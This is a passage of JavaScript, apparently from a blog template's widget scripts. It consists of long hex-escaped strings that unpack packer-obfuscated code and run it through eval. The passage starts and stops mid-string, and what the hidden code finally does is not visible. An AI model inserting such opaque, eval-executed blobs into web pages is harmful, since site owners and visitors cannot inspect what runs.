5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5